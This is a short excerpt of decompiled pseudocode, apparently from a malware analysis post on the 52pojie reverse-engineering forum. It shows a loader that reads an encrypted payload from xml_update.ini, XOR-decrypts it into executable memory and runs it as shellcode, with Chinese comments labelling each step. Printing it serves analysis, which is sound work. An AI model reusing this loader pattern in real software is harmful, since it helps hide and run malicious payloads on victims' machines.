 shellcode = VirtualAlloc(0, 0x100000u, 0x1000u, 0x40u);
if ( shellcode )
{
v20 = (v17)(word_7557A820, 0x80000000, 1, 0, 3, 0, 0);
v21 = v20;
if ( v20 != -1 )
{
if ( ReadFile(v20, shellcode, 0x100000u, &NumberOfBytesRead, 0) )// 获取xml_update.ini内容
{
CloseHandle(v21);
v22 = 0;
v23 = 0;
do
{
*(shellcode + v22) ^= byte_75577825[v23++];// 解密shellcode
Sleep(0);
v24 = 5 * (v22 / 5);
v25 = v22 % 5;
if ( !(v22 % 5) )
v23 = 0;
++v22;
}
while ( v22 < 0x100000 );
(ProcAddress)(v24, v25, shellcode, 0x100000, 32, v27);
shellcode(); // 执行shellcode
}
}
吾爱破解论坛
www.52pojie.cn